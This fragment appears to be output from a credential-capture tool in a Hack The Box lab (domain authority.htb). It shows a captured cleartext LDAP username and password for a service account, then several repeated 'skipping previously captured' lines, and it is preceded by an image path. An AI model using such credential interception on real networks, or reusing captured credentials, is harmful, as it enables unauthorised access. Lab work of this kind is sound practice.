 [LDAP] Cleartext Client   : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb